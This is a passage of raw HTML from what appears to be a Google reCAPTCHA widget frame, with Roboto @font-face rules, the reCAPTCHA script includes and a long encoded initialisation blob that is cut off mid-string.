  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="e48mHDVYhU4zCHD-PSRSoA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="e48mHDVYhU4zCHD-PSRSoA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="e48mHDVYhU4zCHD-PSRSoA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/Dl8O3w6sHZsOfw5LCjFPDscO1CMKQdMOywovDkUfCt8KcXsOdw4LDlhdfw4FVbMOUwq7DpVovwqISwrjCjkzDhDwEw43ConfDkQ02DsKgCxPCuXtcO8KZH34oGMKOMsKeVgfCqAXDl8OTfVJGw7lSwr8HF8Kbw7nCtMKNQ3/[base64]/CvUvCpXbCsMOzFwfCqMKae0/Du8ODBMKTR8KqCsOkwpLDpQ/DuMOiwrMuDMKue8O1B0oHeMO4w5HCjMK+w6AXwqXDjSfClsOlFDfDkcKDeUNswoLDrcKYwqo5wqDCgj7CpcO6w79IwrzCicK8P8Kkw6shdkwbFX3DscKrBcKCwojClGjDjcKswpvCo8K3woXDizUqKxTCjAbChHMYCil7wrIjcsKdCVlYw43CuBnDmm/[base64]/w7nCiRUxw7k/WlPDmW4uwq/CvzBIw7/DkBbChcOVZMKqw7Arw7B6wrUlwqRRwrNcw7rCmRAEBsOmKcOlIAbDhW3ChA9+TAQQw5gPw481wpNUw5wswpXCmcKTCsOkwqvCkU5Cw6BuwpbCnwZwwpZEw5TCvMO3G0rCkB9WCcOkwo1mw7Ukw6LCtwTDnsKow6E5F3xjw5wLw6Niw4oCDWMWwrnDu8KbVcOgw7/Cu1s3woY8GhpRw43CmMODw4cRw57DuSdUw5TDsj5ubcOMQsOOwqPCkW5Hwp/DhDQQXlTCpzotw68Qw7XCrjN4wqkVFirCisOnwqDClWjDqsOvwrMcQcKfPsKqLTEKwovDuwPClsK3dBhtOTlqSX/Csx4IHmILw7lkXAwNYcKSwqAuwo3CmMO3w5zDhMOWWSIswqjCrcOfHUIAw5TDnQMhdcKSJCRfQxLDncOMw6/DjcO5d8OyMW1/woNSfB3CjMOhdEPCt8O2MMKWcirCssKOMVcrKsO1JEbClcOJaMKzwpjCgy56wovCiUgLGMOkbMOzS3EVwp7DrW11w5cOPgYSG1w0OsKnQGYWw5s9w7nCiw0AVCbCmBTCt8KReHEjw4hcwopyHcO8B3ZQw6fDk8Kiw6Y6w73DhF/Di8OJGzgQeRArw7QTUsKdw6TDvDgVw5XCjQkgfRbDtcO5w4fCgsO/wqoBwofDuAVpw5rCrMO6HsKJwpAzwrXDpBXDi8OjFA9tEMKjwos2Y0knw6IpF2gYKcOOCcOPw5/DtcOWJjkVBh0SD8KRw4Vtwo5qGCTCuTYGw7/DlX8Mw4k5w6DCtFMyQVfCvsKPw7oVOcOewojDs13DrsOBwpnDicORZcOcw4DCgkwWwrxsYcKfw4/[base64]/P8OZNyd7w7DDhHrDqsKVw7EvwqzCvi7Cu3dfc8ONw6/[base64]/Dp8O+ITXDiwbDtGzCgRPCjMOWwrQMw4c5aG0uwpLCsFsew4XDh8OZwq/Cn34qw4bDu1ggQxx/[base64]/Dv8KLCn/DmBAgeMKiS2I6w4nDrkPDhMO2wpFfwqQgfsOhTW7DqsKQwp0yAgDCnMKENRLClcKXBcOvw4/CkAk+w5bCgxtHw5IUSsOPHUzDhn7Dvx3DssORMMOSw64EDsOtacOPOsO9dMKKYmHDpzB+VsK8UcK3RVIxw5fDmsOmw51XAsOiaGPDqsKNw4TCql0xL8KnwoFswrUIw6PChk4HOMKXwq4wEMO5wrIGVEBHw7TDmsKBSMKSwozDjsKSGsKhASbDtcO9wpdAwrTDjMK/w6TDkcKUWcOrIgo9w5A9esKLbMOxVgYKwrsILg/Dm3kJOXcUw5rCrcKVwoF6wrjDu8KtRwbCiH3CrMKuOcOow5zCiELCssOgHsOjG8OPYVxew78vaMK7IsOzEcKdw5rDpynDosKxw68wCMO/CBzDsllTwroqU8O5HS1GZsOzwohYFnzCmHfCkV/DtA7CrUxqwqoyw67DqzHCqBwnwoFyw7/CtzXDs8OXTkfDhnHCpcOewrbDkMK6CEPDrMK5w74/wrLDpcKlw5vDhhRIEREOw5Vqw4cIEknCpAcOw4zCjcO8FTglH8KYwrjCglAYwpBAVcOOwoQyWynCqXXDmcKTTMKuehMQOsKRw70jwoTCoVtxVU9GBixFw7fDvBEVwoYDwo8bYWbCr8Okw5jCsQI7OcKVP8O4wpcQHXJawrw1RMKEZ8KdfW4eOyzDmMKRwovCr8K/VsO8w5LCrCZ5wrLDusOQaMKwwohJwq3DgwE+wr/[base64]/DvH3DpcK/BARZBwvCqR5Ww7U9esK3wqzDng1xwoI4wrbDjhzCmgvCokzDgsOawoNMF8KnBcO5w45BwoHCpTvDscKPw5fDm8O3EcOfcsODJywZw6LCsjfCqg/[base64]/DrMKZwrXCo8OYwokpw48dIwvDln/DlHPDi8Orw4LDs1wPw6FDbThxw5vDgDXDiA1LKVvCoBN2w4XDvgTCr8KLw7LDrzvCpcOnw6d4w7wrwppew7fDtcOLwovCnBtETwtxV0QhwprDuMKmwrbCtMKbwqjDjEzCm0ovUjwuBMKSOlHDvQAlw7PCkcK/I8Oswpp+O8OSwprCvcKnw5cVw6/[base64]/w6x3BcOXcsKII3bCjh3DpFk6Jg7CgsOBw54KX2pAw4zDim0WVn7DhgsfKsKXeVZZw67Dky/CuAc4w6xtwqtPHTDDjcKgB0oNUzVGw7rDlhNswpfDjcK5XQXCrsKjw7DDtWfDjGXCjcKkw6TCh8KKw5dMMcOwwrbChBnCmGPCqyLDsjI9w4pOw4bCkE/DhAc7A8KgUMKzwqF7w6VuEljCrRdhwpoMDMK+YhF9wr0swpJUwop4wqjDg8OuwpvCs8KPwrh8w5Rzw4vCk8K6WzzCvcO8N8OswoZsasKdSCctw7xWw6TCsMKhDSJ4wrQnw7nCn1RWw5QPAwtzI8KNIC/CssOhwrzDiDPCmxMYY2YaGcK7U8K8wpXDgzl+QFPCs8ODPcO3QwRJEhhVw5vCj1IrM3wdwoTDh8KSw4VzwojDkH1aZykLw7/DnRMCwrPDlMKTw5Eaw4V/KHLCisKZdMOVw70Ne8Kcw70SMjbDrMOpIsOrfcOLIBzCu2nDnSbDhVnDp8KvOsOgcMOXKFnCpmPDmC3ClsOwwqPCr8KCw7UdVsO7w4BANQ/DjFjCm2XCrkXDqwkXSlvDl8OHw7LDosKdw4PCnm1oU1/[base64]/DhWZPw495woEOwqB1wrdnwqVPLVHDlGfDh8Khw6zChMOew6Adw7kSwodCwpvDosO3MjIdwrdmwoMVw7bCnxjDrsK2fsKEKkXCklN0NcOhcE8efsKqwoTDtinDkhJIw4t3wqfCicKMwr4mBMK7w6hyw61wIwcWw6t5O2A3w4rDtAPDucOPFMO/O8OFB2EdTw5nwqHCvsOqwpxMRsO7wrARw5sTw6PCgMOcF21BFEHCjcOjw7LClE7DiMKOVMK/JsOEQhDChMKxfsKJPMKDGh/[base64]/IMOsb8KWw4XDvMOAOcK2Y8KAwpplK8Ova8OYRcOUPsKSGsOiwobCtgtowrggKcKxfylYPMKCwqfDhArCqnJkw7bCjCXCqsK9w4bCkXXCuMOTw5/DqcK2esOFNC/CocOQCMKIGEwUWjB2fArDjmoYw4vDokTDnGzCtsOXJcORKkQcIU/Du8Ksw698WAjCgsKmwrbDmsO6wpl8MsKPw4BqZ8KcacO+WMOrwr3DrcK4ClzCiBFqIm0fwqYBasO0WyNsZcOBwpLCvcODwpBmfMO8w6LDjycFwp/[base64]/CgMO6wpF/AXLCgsOBL8KtfxNEw5ZEUWg/[base64]/wp3DpToieMKmZMOsGH3CncOQwoDDkiPDlVl4AsKjw4HDqcObNRrCssOPGcOnw6YFaXzDgCgOw47DiS45w5xww7ZQwq3Cp8OkwoXCuzdnwpbCryQRRcKsKAk2U8ODAFdDwqoBw7AeADfDinfCh8O0w5Nvwq/DkMOewpFTwrJTw4wGw6bCr8OeRcK/AT1dORrCucKxw641wq/DmsKowqkYdEJ4WRNnw51dW8KFwq0IPcOASAdYwq7CjsOKw6PDqmR9wqwtwp3CkBDDtGF+JMK5w7PDn8KkwqlXHhDDtyTDvMKkwoJgwo4Nw7MrwqswwpBpUg/CoC99VjsWHMK/[base64]/DhUtdwqgpO8Kiwo7CrcK9DcKFGV/DicOJGsODHsKVQm3CssOww7vClA3Dtw5vwoodTMKOwq0ow4TCuMOwGj7ChMO/wp8QazlUw7RmWxhSw59LTcOCwp/DucOwYQoXChjDiMKuw7rDikjCkcOFVMKjBkzDtcKEVl3DqzsTa3Z3Y8Kww6zDiMKVw6DCoRQiFMO0Fn7DizI9wpNdw6bCmcKyNVZXOsK6PcO/SUvCuhbDs8O5eHNcYgIGwqDDuR/[base64]/XsOefB8sFW3DgXfDsjh+wocjwpXDhsKoBsOfeHl1XMOdFsOewpM4wrVdPBzDryd9HcKAT3rCjx3DpsOow6sDTMKzScOUwoVTwotdw6jDvWp9w70PwpRdcsOMEkJ/[base64]/Do8K8HcOJI8OnEmTCoE3Dl37CmFgEwo7Ci8OywpQPw6fCrcKmc8KTw7Nbwp/[base64]/w4DCm8O6RMOkwqY9Rih8UcOWw4vChA4/[base64]/CtS/[base64]/Di1kzHsOgIUXCkhoAw4DDvQrCl3sqasOYw6MCwrXCgnZ6OT3DqMKowo01PcKfwqvDt8OnRcOGwr01ZRvCnVXDmgxzw4rCont8UcKaKF/DuRkaw4N7bcOhAMKqMMKqX2MCw7QYw5V0w7EGw7c2w5TDryx6bHIWYcKWwq93acO4wqTDusKjC8K9w4XCvHZmOMKxMsKZTSPClAZ+w5dawqvCkDlabh4Rw6nCm208w61yHMOEBMOnGjwvaxF4wpzChXh+w7fClUHCqC/[base64]/woPCmcOJTMOIHVfDq8K6woUAwofCjMOOw5zDkHPCjWMyw4cIwqALw4rCn8KEwoDDvsOBaMKiMMOxw4Z/[base64]/w7PCpMOBLMKfw54Swq09McOCwpnDnsOow6woTsKUw6x9wrvChW7CkMOqw7vCt8Kpw6tMFMKmBMOOwrjDkUbCpMK8wq1jAS03Lm3CjcKPZHgFFsKbRTDCncOAwoTDlSRWw4jDuwnDiUbCgkgSJsKBwqjCrCpawovCjg5Fwq3Cvn3CtsKhJ2gXwq/Ci8Ktw53DsXbCscOZGMOwZS4zCB94c8Ogw6HDoBJHBzfDp8OMw4nDvMKDOMKew4ZvMA/ClMOsPCk8wr/[base64]/CsMKCWcK5wq4Mwo1FBn05N8Oww6LDgcObNsKdD8O/w7nCmysAw5fCusK7G8KSHxfDhnQ1wrfDv8KJwrXDm8K8w6dHDMOhw6AIEcK8C3AywqLDowl0XxwCByPDimTDswEuVCjCqMOdw4NHWMKNCiYSw4FGVMONwq9Yw7/Dmx46ccKqwp9ldMOmwq8nRD5iw5YZwqoiwprDrcO8w7fDqXlbw6Ahw5LCmyY1FcKIwoo1YcOoN2rCuW3Cs0w3J8KJfUDDhgpMMMOqAcKfw4TDthHDhEJawpoGwpIMw6tyw4HCkcOww5/Dn8OiUgHDt30xVVYMEiYmwrh5wqsXw41Ww7l2ICrCmALDgsKawrscwr56wo3ChRkHw6bCrn7DjsKqw6DDownCo0LDtcKeB2IaD8KWw5EkwpPCo8K6w4w7w6cjwpIKGMOuwrHDrMK/Fn3ClcOIwrIww6fDlDEGw5bDsMKHJlYTeBfCsBFmTMO8BEnDksKAw7PCngLCicO0w6LCkcK6wrYSYMKAacKTXMOPwqDDnlNwwrZzwo3Ckko9OcK/b8K3XDfCg1saZMOFwqXDmsKpKSMbfHrCqUbDv1nCh3lmBMOcRcK/dzDCqULDiwrDoVnDrsOBW8OfwozCvcOZwo1UYCPDncO6NcOxw4vCl8OuNsK9ZTtOamDCtcOpNcOhJw8qw7V+w7HDmy83w4nDkMKVwrMww4wPV3AXLQJVw5lWwrPCs3cXTsKww7jCjQIKKAzDoj1ZHcKhb8OZXRDDp8O+w485BcKKDC9wwqsfw5TDmMOYKWXDgW/DocKPHyIsw4DCi8Knw7PCucOlwrXCnVQQwojCrTDChcOIHHh3ZQErwo/Cm8OAw77CmsK6w6EwdCZTX0UUwrPDhFLDtHrDosO4w4nDusKdSHrDvlfCmMOUw6jDoMKiwqYUOBHCiBoVOSLCk8O1HmnCs07CmMOTwpnCr1V5WQ1tw6zDjXzCnTBjI1New7DDrBIldSd5UsKlT8ONGz/DpsOZZMO5w6V6Qy5fw6nCgMODDcKTPAgxSsORw4DCmznCh3QGw6LDkMOnwobCsMK6w6fCssKjwoMjw5/Ck8K+BsKswpTCnwp/wrA9Yn/CucKaw5/[base64]/DojTCr8K0w6llw53Cu8KGw7vCssKbfjQDwqBbLcKLID3CnMKvwr91YSNdwpjDvBfCtyosAcKQwqoVwoFQQcKHaMKmwprDlWcEczl8eEDDoAPCiVjCnsKawoXDrcOQNcKXGk9kwoTDhGACLsKkwqzCqmAxJ2/CvAtuwo18EsK5Jg/DmMKyL8OubjdcQg0gEMOBJRTDjsORw4cgNX4UwpPChkEZwr7CrsOPEyJPakF1wpJ/w7XCpMKcw7jDlz/DscOJIMOewrnCrRXDjVzDpCNDTsO7TnPCmcKxa8OdwrVUwr7Dmg/ClMKgwoZXw7lgwrjCpGJ6bsKjHGsiwoJTw5kVworCuBUJN8Kcw6Buw6nDmcO9w5DCnQYNNFjDscK/wro7w4LCqy1GVsOnCcKmw5tBw5VcbxfDlMOGwqjDuCV4w5HCmkk4w6rDiVUbwqbDiRtywp5mawvCsl7Cm8K+wo/[base64]/DksO6wrM2Pl8mw7g0BmDCg8OxwobCmXbDisOGUsOwOMOfwqsZZcOWfnoPdHl4WD/DsyHDvsKOcsKNw4XCsMK4USHCvMKGfBPDrMKwDiI8JMKdesOjwonDoTXChMKWw4vDvcOswrfDgHtdCAohwpVkJ2/DisKiw6cdw7EIw6oawo3DjcKtBBsDw5EuwqvCiVrCmcOtdMOvUcKmwoLDhcKVXgA7woMJfXAhBMK4w5vCpDjDiMKVwrcQa8KAISYTw7XDk1/DojPCiGTCqMOGwp8rf8OkwqjCuMKec8KLwq1Pw4rDr3fDsMOWKMOrwr8lw4YZe2JNwq/[base64]/CoWBRw5/CisOuwpluw5TDl8OFCznCp8O6Rn46w5XCl8Kaw6Q4wpUxwo/DuQF/wpjDkX18wqbCm8OkNcOPwpwqBcKOwr95wqMow5HDi8Khw4JKfMK4w6PCuMK6woEvw7jCtsK+w4nDjy/DjyYJGUfDtVoXBjhEMMKdecOkw41Awq5Cw57CiB1fw7dJwpbDmAvDucKLwrPDtsOpB8O2w6ZPwol9MEZHRcO/w44Gw4HDo8OMwoDCg3jDqMOJGwMcasK1eR9JfCUiSz3DviE1w5XCkmgoIMOTFcKRw6HCrlHDrHwLw5Q9Q8O8VB9owrIjG0TDssO0w4YtwokEYErDg2MqSMKHw5VCP8OmLAjCmMK3woTCrg7DgsOMw518w7t0QsOBTsKOw63DucK+ORrCksOFwpLCq8OEbnvDtg/[base64]/BcKrZsO5wofCjA/[base64]/DhXXCg8KyUG1Kw5VwH3DCsA9Xw5jChQnCq3h3w6Z2w47DjnE3GcOHfsOqwpITwo5LwpYIwpnCiMKFw7PCsGPDrsO/XlTDkcOAFcOqNHfDlEw2wr8/fMKiw7zCncKwwqwhw5ILwosPfm3DoEzCjFRQw5/CmcKSTsOuJQQ2woAtw6DDtcOywpPDmcKVw5jCvMOtwplow4thIiMuw6MnT8OuwpDDvxFGPh4iMcOfwqrDrcODKmXDlB/[base64]/[base64]/CnMOyw53CrMK4w5bCqipcwpLCsVpWCS/[base64]/ZsKfLjjCn8O/a3zDs8K7VsKcb07DuQ9WH8K3w7zCt3PDpcK1ZDoEwok8w5Q7w6cqXkJOwqwtw7TDjkkFHcOTbMOIwrV/ahobWlPDmz00wpDDolDDgsKkQXzDhsKOB8Ojw5TDrcOBDcOBEsOSR1rCm8O3ETdKw4gBT8KII8KtwqjDsxMuHw/DoRAjw5dSwpMEZAwVNMKefMK0wrU+w7oJw7lsLsKSw7JOwoB0esKsVsKFwpAFwo/[base64]/w4jCgsO/cMO+R8Oew5HCjHfCl8KQwoUTwo/CrkJ+w7DDkcK9GzwgwqLCmSLDqQnCg8Oew7zCklo0w7xjwp7CvcKKAMKcacKIYn5YeH4zVcOHwpQCwqRYRhERE8OoA0JTJQPDhWR7S8K4OTMELcKAFFjCs1vChXgxw6hgw4/CjcOnw5dEwr/DrSULKQI4wprCuMO+w4/[base64]/w5HDvXlNwoBDwqnDkSHDhsOEwqRgN8K1w5zDq8Obw6DDq8KPwox0YADDvg4LRsKrw6nCqMKEw5vDicKdw5XCksK2L8OaamDCnsOewqw3JVYvJsOiGFPCt8KZwqrCr8Kpd8KbwpfDjmHDqMKqwonDmXFUw6/CqsKBOsO+GMONVHpPCsKPTDxXAjrCvU83wr8HOENgVsOPw6/DhC7DvgXDk8K+WsOqesKxworCtsKXw6rCl3Irw6Fkwq0lVSQJwrjDu8KXMkYvUsKJwqRYUsKLwpbDsnLDosKxSMK9UMK2DcK3CMKEwoF6wpIPwpI0wqQlw6wmVTXCnivCkSBUw7Yew6sHLgPCuMKwwpDCisOjES7DjRnDisO/wpzCpy8aw6jCmsOnBsK1VcKDw6/Do1BkwrHCijHDpsOSwrrCm8KKIMKcAlp2w7DCiiZlwqgzw7JDMXMbQVfDg8K2wplHEmsJw4/CkFXDpyHDswkmHGBoFxAlwqB3w7nCn8Oywp7CtcKeOMOzw4UDw75dwrgewrTDv8O6wpPDusOiN8KXOnlhX3RNcMObw4Zxw7ItwpU8w6/[base64]/CosKse8KYHMKzwpAOw6svw53CtsKPwr1iw4xOw6/ChsKbA8KaGsK6VTXCl8KIw74iUAXCkcOAAS3DshXDqErCiX8TbHXDsFfDmDYKeVFna8KfYsOdw5NmIEbCpR5bCsK2cR50wpYFw47DlsKgIsKYwpTCj8KAwrlew4VcNsKMGjzDq8OsV8Kkw7jDnRTCmsOZwos9AMO6FzrClcO3L2d/I8O/w6TCnV7CmcOUBx4DwprDoU3CvsOYwqTDhcOEfhfClcK2wp7CuVPCmE8Fw5zDncKCwogbw7M+wpzCrsO6wrjDmR3DuMKZwpvDnVRUwqkjw5kHw4PDucKBYsK3w6kGGsKLT8KyWjHCgsKywqRXw6DCgDPCn2sBWxDDjAALwpnDiAA7byHChC/Cu8O+d8KSwpE3OBzDhsO2M2Y6w47CnMO1w57CscK5f8OgwrxAHW3CjMO+UlA9w7LCv2DChcKLw7LDrT7DrG7ChcKcQUxtasKMw6wDAFXDoMKkw68jMVbCi8KfVsKmAQYxMMKxUzw/N8KkaMKEGQomdsKcw4zDrMKcHsKYZ1MDw4LDvmcpw4LDlnbDm8KFw58vPGDCoMKrY8KKFcOKNMKCCzZvw6Mdw6PCjgnDt8OpEXDCoMKOwo/[base64]/w7HCq0pibcO/w7fCssK5w7/DuwXCqMOTw57DlcOzWMOvwpjCrsOqNMKZwq7DksO+w5s+VMOJwqkxw67DkTxawpJfw5g0wqA3W0/ClRFRw7sIKsKcWMKaJcOWwrUgTMOffMO0w6/DkMO3RcKMwrPCrxM3b3rCkXnDmjjCo8KawpxkwoAowoV8KsK2wrBUw5dMCn/Cs8OVwpXCnsONwpPDv8OEwq3DoUrCj8K4w4tVwrIvw77Dj0TCpjfClC0Ja8O9w6oww4XDvC3DjmDCtzwtFWLDkXnDrHsPw7IFXUbCvcO/w63CtsOdwqFwJMOCEsOxB8OzR8Khwpcaw7YrN8O5w68pwqbCoVI8IcOZXMOIE8K7UEDCi8KcMULChcKPwoTDsmnChipzRMOQwrvCi35GcwR3wp/CtMOUwqI5w4oGw67CphUew6rDoMO5woANHHLDqMKuGkNpClvDpMKAwpYNw6xxDMK8VGLCm305UcO5w7/DkEsmPUMLw6DCohJjwoANwofCnEvDnVdkfcKuBUfCnsKFwqoqfg3DkxXCiGFswpHDs8KKd8Ojw5xXw4TCg8O5BWdzEcOdw4vCp8KEPsO+QQPDukkTbsKGw7/CsD18w7Eowr8bWk7DqMOLZQvCpnxgccOfw6wHb2zCl3TDnsK1w7PDkgvCvsKAw69kwoTDjCZBB3gXFFhAw4Q4w7XCqg/ClAjDkXNlw71MKHEGHTLDncOSFMOjw6YULVhPeTnDtsKMZU9Jbk4mYsO4WsKmLTR2ewjCpsOJecO7NGdVbRUSfCIDwq/[base64]/[base64]/CvlzChVoow5pdw67DgS/Cv3TCvsOMS8KsTkjDlcK9JMOJD8Oea1/[base64]/[base64]/CjcOaMsOow4wyw45RX8OpJ0Yrw5LDgSHDvcODw6EgVVkgRUTCoSXCpywVwqvDsBzCjcKWd33CnMKMcyDClsKMLWFQw6/[base64]/DvU9jDcKawp8pS8KDw7zCs8OvSsOkZifCrMK+A1LCnsKmNMOtw4nDqmDCt8OPw5LDokbCmDbCiX7DhQ4rwpokw5kgT8ORwrQRdQxjwoXDtSvDicKPZ8OtFUzDncO8w4fDvHhewr8LWsKuw7UNw4EGNcKUYsKiwoxhC0U/FcKBw7JEScKgw7rCpcO5D8K/KMOrwp3CrXcbPwoqw45xV3rDkibDvGt5wpzDuUpsU8O1w6XDu8Ofwrdow53CvG9QJMKPTMKbwpNJw7LDmcOkwq7CpcOlw7/CtcKrMVLClQAmRcKyM2tQRMO6K8K2wpvDpMOsTAnCri3DkijCgzVnw5dQw50/BMOQw7LDg2gJInI4w40QEgptwrDCqnhHw7Ebw5tbw7xeHcOaRlhswojDs1fCjMKJwofCs8O5w5ZHKivCrl4ew6/CvcOzwrkEwqw7wqLDkU3Dlk3CpMOaVcK+wogXfDpResOBT8KVdAZPQmZwVcOnOMOBWMO+w7VZOAVfwqHCg8O4TMKSMcO/wo3ClsKfw73ClG/Du2wcaMOUBcKlI8OnD8KEHMKnw7gQwoR7wq3Dn8OkQz5gVMKHw7LDo2jDvQYiIcOqBWImNnfCnFInLFTDtDrDicOmw6zCo2VKwprCo18tQkJ5VcKuwr8Jw5NWw4VlPmXCjAEnwrVmXVzCgDjCkx7DjMOPw7jCh2hAWsOiw4rDpMOuGA8VSAF2wosKPcONwr/CvFlwwqpBQws2w6dKwoTCrSQYfBt9w7pjWsOfKsKGwqzDg8K2w6VQw7vCnQPDn8Oyw4gBMcKHw7JRwrleIA5Uw4YSScKPHx7DkcOBEcOOOMKQGMObNMOeaAvCr8OMNMOTw6cXFj0Lwq3CoWvDux/DgcOqXRnDmHkzwoNXL8OzwrI3w7cCQcKzKMO5IQUAESs6w50ow6bDuxzDjHdDw7/ClcOPRhALCMO8wqbDkHoiw4ofU8O0w4/DhcKOwo3CthnCu3BBPWVMXMOWIMKsecOSVcKIwqlaw5F8w5QrS8Ogw6NfIMOEXEt8BsO9wrIawrLCgl04Cglww6NVwrPCghBcwrDDv8O6dHA+K8K8QkzCkkLDssKoSsOxcEzDrnbDncKye8KzwrxrwqXCrsKQCVDCmsOYa0phwotjRh/Dk1jDgBPDj2/[base64]/Cv8OQwrglUXY5MSB1w6o0R8KWH3lwO1g7CsO+BcKuw7c0TzzDgkFFw5YjwogCwrTCnHLDosOGeWJjH8O+KUt2DUPDp19TBMOPw7AMUsOvdVnCliENGA/DkMKlw6HDgMKWw5jDpWvDmMKYN0LCh8KOw6fDisKOw4NhM0QGw4RDPsOPwr1kwrQ7IcKHczvCpcOhwo3DpcOVwpjCj1Z4w51/HcOgw7TCvCDCtMO2TsOHw7sfwp59w6FDw5FHb03Cj0Bew5hwZ8OYwoQjDMKwOMKYKR9AwoPDvQTCuw7DnXDDvT/CuUrDuwMoSnzDnWXDlEIYVcKywr5